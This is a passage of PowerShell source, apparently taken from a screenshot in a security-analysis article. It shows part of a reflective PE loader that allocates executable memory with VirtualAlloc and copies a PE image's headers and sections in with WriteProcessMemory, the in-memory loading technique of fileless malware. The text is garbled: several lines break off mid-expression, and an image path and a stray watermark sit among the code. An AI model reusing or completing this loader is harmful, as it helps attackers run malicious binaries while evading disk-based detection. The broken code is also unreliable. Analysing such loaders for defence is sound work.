 3035 $nt_struct = [System.Runtime.InteropServices.Marshal]::PtrToStructure($(Add-SignedIntAsUnsigned $pe_buf $(Convert-UIntToInt $dos_struct
3036
3037 if($nt_struct.OptionalHeader.Magic -ne [PE.MagicType]::IMAGE_NT_OPTIONAL_HDR32_MAGIC)
3038 {
3039 return
3040 }
3041
3042 $size = $nt_struct.OptionalHeader.SizeOfImage
3043
3044
3045 $require_relocation = 0
3046 $pe_base = $win32_Func::VirtualAlloc($(Convert-UIntToInt $nt_struct.OptionalHeader.ImageBase),$nt_struct.OptionalHeader.SizeOfImage,0x0
3047
3048 if($pe_base -eq 0)
3049 {
3050 $require_relocation = 1
3051 $pe_base = $win32_Func::VirtualAlloc(0,$nt_struct.OptionalHeader.SizeOfImage,0x00001000 -bor 0x00002000,0x40)
3052
3053 if($pe_base -eq 0 )
3054 {
3055 return
3056 }
3057 }
3058
3059 $win32_Func::WriteProcessMemory($cur_proc,$pe_base,$pe_buf,$nt_struct.OptionalHeader.SizeOfHeaders,[ref]([UInt32]0)) | Out-Null
3060
3061 $sec_ptr = $(Add-SignedIntAsUnsigned $pe_buf $(Convert-UIntToInt $dos_struct.e_lfanew))
3062 $sec_ptr = Add-SignedIntAsUnsigned $sec_ptr $([System.Runtime.InteropServices.Marshal]::SizeOf([Type][PE.IMAGE_NT_HEADERS]))
3063
3064 fOr($i=0;$i -lt $nt_struct.Fileheader.NumberOfSections;$i++)
3065 {
3066 $sec_struct = [System.Runtime.InteropServices.Marshal]::PtrToStructure($sec_ptr,[Type][PE.IMAGE_SECTION_HEADER])
3067
3068 $src = Add-SignedIntAsUnsigned $pe_buf $(Convert-UIntToInt $sec_struct.PointerToRawData)
3069 $dest = Add-SignedIntAsUnsigned $pe_base $(Convert-UIntToInt $sec_struct.VirtualAddress)
3070
安全分析与研究
3071 $win32_Func::WriteProcessMemory($cur_proc,$dest,$src,$sec_struct.SizeOfRawData,[ref]([UInt32]0)) | Out-Null
3072 $sec_ptr = Add-SignedIntAsUnsigned $sec_ptr $([System.Runtime.InteropServices.Marshal]::SizeOf([Type][PE.IMAGE_SECTION_HEADER]))